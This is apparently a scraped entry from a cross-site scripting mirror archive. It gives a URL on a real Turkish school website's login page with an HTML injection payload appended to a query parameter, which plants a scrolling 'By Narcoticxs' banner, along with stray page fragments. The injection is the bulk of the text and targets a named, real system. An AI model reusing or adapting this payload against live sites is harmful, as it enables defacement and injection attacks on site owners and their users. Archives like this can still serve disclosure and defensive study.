
URL: http://www.devrekanadolulisesi.k12.tr/for/login.asp?folder
><marquee><h1>By+Narcoticxs</h1></marquee>
Click here to view the mirror
Cross Site 
Advertisements